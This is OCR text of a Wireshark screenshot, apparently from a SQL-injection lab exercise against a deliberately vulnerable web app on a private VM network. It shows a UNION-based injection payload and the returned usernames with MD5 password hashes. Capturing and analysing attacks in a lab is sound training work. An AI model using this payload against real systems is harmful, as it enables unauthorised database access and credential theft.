 File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str...
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 6 Expression... Clear Apply Save
No. Time Source Destination Protocol
28 441.804070 10.0.2.4 10.0.2.15 HTTP
29 441.804427 10.0.2.15 10.0.2.4 TCP
30 441.807206 10.0.2.15 10.0.2.4 HTTP
ubmit HTTP/1.1
Follow HTTP Stream (tcp.stream eq 6)
Stream Content
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>
.</div>
.<h2>More Information</h2>
.<ul>
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Frame 28: 685 bytes on wire (5480 bits), 685 bytes captured (5480 bits)
Ethernet II, Src: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24), Dst: PcsCompu_9f:48:a0 (08:00:2
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 35668, Dst Port: 80, Seq: 1, Ack: 1, Len: 619
Hypertext Transfer Protocol